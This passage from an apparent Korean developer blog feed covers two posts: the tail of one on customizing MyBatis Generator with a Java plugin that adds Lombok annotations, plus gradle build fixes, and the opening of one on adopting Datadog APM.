			&lt;span class=&quot;k&quot;&gt;for&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;annotation&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;:&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;array&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;  
				&lt;span class=&quot;n&quot;&gt;defaultAnnotationList&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;add&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;annotation&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;  
			&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;  
		&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;else&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;  
			&lt;span class=&quot;c1&quot;&gt;// 기본 설정이 없는 경우 @Data만 넣어줌  &lt;/span&gt;
			&lt;span class=&quot;n&quot;&gt;defaultAnnotationList&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;add&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;data&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;  
		&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;  

		&lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;kc&quot;&gt;true&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;;&lt;/span&gt;  
	&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;  

	&lt;span class=&quot;nd&quot;&gt;@Override&lt;/span&gt;  
	&lt;span class=&quot;kd&quot;&gt;public&lt;/span&gt; &lt;span class=&quot;kt&quot;&gt;boolean&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;modelBaseRecordClassGenerated&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;TopLevelClass&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;topLevelClass&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;IntrospectedTable&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;introspectedTable&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;  
		&lt;span class=&quot;n&quot;&gt;addLombokAnnotations&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;topLevelClass&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;introspectedTable&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;  
		&lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;kc&quot;&gt;true&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;;&lt;/span&gt;
	&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;  

	&lt;span class=&quot;nd&quot;&gt;@Override&lt;/span&gt;  
	&lt;span class=&quot;kd&quot;&gt;public&lt;/span&gt; &lt;span class=&quot;kt&quot;&gt;boolean&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;modelPrimaryKeyClassGenerated&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;TopLevelClass&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;topLevelClass&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;IntrospectedTable&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;introspectedTable&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;  
		&lt;span class=&quot;n&quot;&gt;addLombokAnnotations&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;topLevelClass&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;introspectedTable&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;  
		&lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;kc&quot;&gt;true&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;;&lt;/span&gt;
	&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;  

	&lt;span class=&quot;nd&quot;&gt;@Override&lt;/span&gt;  
	&lt;span class=&quot;kd&quot;&gt;public&lt;/span&gt; &lt;span class=&quot;kt&quot;&gt;boolean&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;modelRecordWithBLOBsClassGenerated&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;TopLevelClass&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;topLevelClass&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;IntrospectedTable&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;introspectedTable&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;  
		&lt;span class=&quot;n&quot;&gt;addLombokAnnotations&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;topLevelClass&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;introspectedTable&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;  
		&lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;kc&quot;&gt;true&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;;&lt;/span&gt;
	&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;  

	&lt;span class=&quot;kd&quot;&gt;private&lt;/span&gt; &lt;span class=&quot;kt&quot;&gt;void&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;addLombokAnnotations&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;TopLevelClass&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;topLevelClass&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;IntrospectedTable&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;introspectedTable&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;  

		&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tableName&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;introspectedTable&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;getFullyQualifiedTableNameAtRuntime&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;();&lt;/span&gt;  

		&lt;span class=&quot;k&quot;&gt;for&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;value&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;:&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;defaultAnnotationList&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;  
			&lt;span class=&quot;nc&quot;&gt;Annotations&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;annotations&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Annotations&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;getValueOf&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;value&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;  

			&lt;span class=&quot;n&quot;&gt;topLevelClass&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;addImportedType&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;annotations&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;javaType&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;  
			&lt;span class=&quot;n&quot;&gt;topLevelClass&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;addAnnotation&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;annotations&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;name&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;  
		&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;  
	&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;  

	&lt;span class=&quot;kd&quot;&gt;private&lt;/span&gt; &lt;span class=&quot;kd&quot;&gt;enum&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Annotations&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;  
		&lt;span class=&quot;no&quot;&gt;DATA&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;data&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;@Data&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;lombok.Data&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;),&lt;/span&gt;  
		&lt;span class=&quot;no&quot;&gt;GETTER&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;getter&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;@Getter&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;lombok.Getter&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;),&lt;/span&gt;  
		&lt;span class=&quot;no&quot;&gt;SETTER&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;setter&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;@Setter&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;lombok.Setter&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;),&lt;/span&gt;  
		&lt;span class=&quot;no&quot;&gt;BUILDER&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;builder&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;@Builder&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;lombok.Builder&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;),&lt;/span&gt;  
		&lt;span class=&quot;no&quot;&gt;ALL_ARGS_CONSTRUCTOR&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;allArgsConstructor&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;@AllArgsConstructor&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;lombok.AllArgsConstructor&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;),&lt;/span&gt;  
		&lt;span class=&quot;no&quot;&gt;NO_ARGS_CONSTRUCTOR&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;noArgsConstructor&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;@NoArgsConstructor&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;lombok.NoArgsConstructor&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;),&lt;/span&gt;  
		&lt;span class=&quot;no&quot;&gt;REQUIRED_ARGS_CONSTRUCTOR&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;requiredArgsConstructor&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;@RequiredArgsConstructor&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;lombok.RequiredArgsConstructor&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;),&lt;/span&gt;  
		&lt;span class=&quot;no&quot;&gt;EQUALS_AND_HASH_CODE&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;equalsAndHashCode&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;@EqualsAndHashCode&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;lombok.EqualsAndHashCode&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;),&lt;/span&gt;  
		&lt;span class=&quot;no&quot;&gt;TO_STRING&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;toString&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;@ToString&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;lombok.ToString&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;  

		&lt;span class=&quot;kd&quot;&gt;private&lt;/span&gt; &lt;span class=&quot;kd&quot;&gt;final&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;paramName&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;;&lt;/span&gt;  
		&lt;span class=&quot;kd&quot;&gt;private&lt;/span&gt; &lt;span class=&quot;kd&quot;&gt;final&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;name&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;;&lt;/span&gt;  
		&lt;span class=&quot;kd&quot;&gt;private&lt;/span&gt; &lt;span class=&quot;kd&quot;&gt;final&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;FullyQualifiedJavaType&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;javaType&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;;&lt;/span&gt;  

		&lt;span class=&quot;nc&quot;&gt;Annotations&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;paramName&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;name&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;className&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;  
			&lt;span class=&quot;k&quot;&gt;this&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;paramName&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;paramName&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;;&lt;/span&gt;  
			&lt;span class=&quot;k&quot;&gt;this&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;name&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;name&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;;&lt;/span&gt;  
			&lt;span class=&quot;k&quot;&gt;this&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;javaType&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;new&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;FullyQualifiedJavaType&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;className&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;  
		&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;  

		&lt;span class=&quot;kd&quot;&gt;private&lt;/span&gt; &lt;span class=&quot;kd&quot;&gt;static&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Annotations&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;getValueOf&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;paramName&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;  

			&lt;span class=&quot;k&quot;&gt;for&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;Annotations&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;annotation&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;:&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Annotations&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;values&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;())&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;  
				&lt;span class=&quot;k&quot;&gt;if&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;CASE_INSENSITIVE_ORDER&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;compare&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;paramName&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;annotation&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;paramName&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;==&lt;/span&gt; &lt;span class=&quot;mi&quot;&gt;0&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;  
					&lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;annotation&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;;&lt;/span&gt;  
				&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;  
			&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;  

			&lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;kc&quot;&gt;null&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;;&lt;/span&gt;  
		&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;  
	&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;  
&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;실제로 테이블을 Java Model로 변환해주는 담당하는 메서드들을 구현한 클래스이다. 나는 여기에서 커스터마이징 하고자 했던 부분은 생성되는 Java DTO 클래스에 기본적으로 특정 Lombok Annotation을 달고자 하였다. 이 기본 Annotation은 아까 위에서 본 generatorConfig.xml에 있던 defaultAnnotations에 정의해둔 것들이다. 위와 같이 정의해둔 커스텀 플러그인 클래스를 xml 파일에서 plugin type에 기재해두면 실제 결과물이 만들어질 때 이 클래스를 통해 만들어지게 된다.&lt;/p&gt;

&lt;h2 id=&quot;mbgenerator&quot;&gt;mbGenerator&lt;/h2&gt;

&lt;p&gt;mbGenerator task를 실행하면 위에서 설명한 Mybatis Generator 설정들을 토대로 결과물이 만들어지게 된다. 하지만 쉽게 되면 재미가 없지… 실제로 이제 사내 넥서스에 빌드 결과물을 올리고 나서 보니 이상하게 DTO 클래스들이 생성이 안된 채로 올라가는 것이었다. 내가 실행한 빌드 스크립트에 써둔 gradle 명령어는 아래와 같았다.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;./gradlew clean compileJava mbGenerator publish --stacktrace
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;이전 빌드 결과물이 남아있을지도 모르니 clean을 해주고, 그다음 아까 글 초반부에 설명한 커스텀 플러그인 클래스 참조를 위해 먼저 compileJava를 실행해준다. 그리고 mbGenrator를 실행하여 실제 DTO 클래스들이 생성되고 publish를 통해 사내 넥서스에 업로드까지 잘 되는 것을 기대하였는데 업로드는 물론 잘 되었다. 하지만 빌드 결과물엔 DTO 클래스들이 빠져있었다.&lt;/p&gt;

&lt;p&gt;그래서 이리저리 명령어를 조합해서 돌려보니 아래와 같이 돌렸을 때 DTO 클래스들이 제대로 포함이 되어 업로드 되는 것을 확인했다.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;./gradlew clean compileJava mbGenerator --stacktrace &amp;amp;&amp;amp; ./gradlew clean publish --stacktrace
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;mbGenerator까지는 동일하나 publish 실행 전에 clean을 통해 빌드된 클래스 잔여물(?)들을 한번 싹 밀고 나서 publish 해주도록 하였다. 어차피 publish에서 빌드하고 jar로 만들고 업로드까지 해주는 task이기 때문에 clean을 한다해도 문제는 없었다. 오히려 clean을 안해주니깐 mbGenerator 앞에서 실행한 compileJava 기준으로 빌드된 결과물이 적용이 되어서(= mbGenerator로 DTO가 생성되기 전) publish가 끝난 결과물엔 DTO 클래스들이 없는게 아닐까 생각된다.&lt;/p&gt;

&lt;p&gt;어찌됐든 이렇게 해서 Mybatis Generator를 무사히 적용하여 다른 MSA 프로젝트에서 MG가 적용된 라이브러리를 참조했을 때, 자동으로 생성된 DTO들이 잘 참조되는 것까지 확인하여 마무리하였다.&lt;/p&gt;

&lt;p&gt;끝으로 위 과정을 진행하면서 겪었던 몇가지 이슈사항을 체크해보자면,&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;기존에 라이브러리 프로젝트는 gradle 6.3 버전이었는데 이 버전에서는 mbGenrator에서 참조하는 configFile 경로도 제대로 못 찾고 xml에서도 class not found를 표출하며 경로 관련된 문제가 계속 있엇다. 구글링과 GPT에게 물어봐도 특별한 답은 못 찾아서 혹시나 하는 마음에 gradle 버전업을 진행하였는데(7.5.1) 다행히도 이것으로 해결이 되었다.&lt;/li&gt;
  &lt;li&gt;mbGenerator 이후 publish를 진행하여 업로드된 라이브러리 jar 결과물에 자동 생성되었어야 할 DTO 클래스들이 없었던 문제는 위에서 자세히 설명해두었으니 확인해보면 될 것 같다.&lt;/li&gt;
  &lt;li&gt;커스텀 플러그인 클래스를 mbGenerator에서 못 찾는 것도 아까 build.gradle 설명 부분에서 자세히 설명해두었으니 참고하기 바란다.&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;위 3가지 정도의 이슈사항이 있었던 것 같다. 이것들을 해결한다고 이것저것 삽질도 많이 한 거 같은데 다행히도 잘 해결되었다. 테이블 정보를 기반으로 일관된 형태의 DTO 클래스들을 생성할 수 있게 해주는 플러그인이라서 확실히 편하기도 하고 코드 관리에도 도움이 되는 것 같아서 좋은 듯 하다.&lt;/p&gt;
</description>
        <pubDate>Mon, 23 Oct 2023 00:00:00 +0900</pubDate>
        <link>https://eastglow.github.io//back-end/2023/10/23/Java-Mybatis-Generator.html</link>
        <guid isPermaLink="true">https://eastglow.github.io//back-end/2023/10/23/Java-Mybatis-Generator.html</guid>
        
        
        <category>Back-end</category>
        
      </item>
    
      <item>
        <title>[Java]Datadog Span Tags (feat. Datadog 도입썰)</title>
        <description>&lt;h1 id=&quot;짧게-적어보는-datadog-도입ssul&quot;&gt;짧게 적어보는 Datadog 도입.ssul&lt;/h1&gt;

&lt;p&gt;올해 상반기부터 사내 APM 솔루션으로 데이터독을 도입하게 되었다. 이전에는 핀포인트를 사용하고 있었는데 무료인 점에서는 충분히 매력적이나 데이터독의 기능이 너무 막강하여 안 넘어갈 수가 없었다.&lt;/p&gt;

&lt;blockquote&gt;
  &lt;p&gt;라고 썼지만 이러한 사내 솔루션 도입은 인프라를 전담하는 팀에서 사전에 시장 조사를 하고 여러 솔루션을 나열하고 그 중에 하나를 골라서 PoC를 진행하여 도입하는거라 사실 보통 개발자들의 의지(?)와는 크게 관련이 없다.&lt;/p&gt;
&lt;/blockquote&gt;

&lt;p&gt;여튼, 좋은게 좋은거라고 새로운 솔루션이 도입 됐으니 안 써볼 수가 없었다. 도입 초기엔 6월에 오픈할 하나의 큰 서비스 때문에 바빴기 때문에 바로 우리팀에서 운영하는 애플리케이션에 적용하진 않았고 어느정도 일이 마무리 된 6월 초 정도에 최초로 데이터독 설정을 적용했던 것으로 기억한다.&lt;/p&gt;

&lt;p&gt;확실히 이것저것 수집하는 지표나 수치 값들이 많아서 그런지 엄~청 다양한 기능들이 있었다. 너무나 많기도 하고 듣자하니 데이터독은 기능 하나하나마다 별도의 유료 요금제로 운영되고 있어서 모든 기능을 사용하진 않고 우선은 필요한 기능들 위주로 요금을 지불하여 이용한다고 들었다. (정말 잘 만들긴 했으나 사용자 입장에서는 뭐 하나 하려고해도 다 돈이라 부담스럽긴 하다;)&lt;/p&gt;

&lt;p&gt;그 중에서도 자주 쓰는 기능은 크게 아래와 같이 있는 것 같다.&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;Dashboards: 입맛에 따라서 각종 지표 및 수치 값들을 꾸며서(?) 하나의 대시보드에 맞춰서 넣을 수 있는 기능이다. 서비스하는 애플리케이션의 RPS, Latency, Resource Usage 등등 전반적인 지표들을 입맛에 맞게 하나의 대시보드로 만들어서 한눈에 딱 파악할 수 있게 만들어서 사용하고 있다. 기존 핀포인트로는 바로 눈에 보이는 정보로는 RPS정도만 볼 수 있었는데 엄청 다양한 것들을 볼 수 있게 되어서 서비스 운영에 큰 도움이 되는 듯 하다.&lt;/li&gt;
  &lt;li&gt;APM
    &lt;ul&gt;
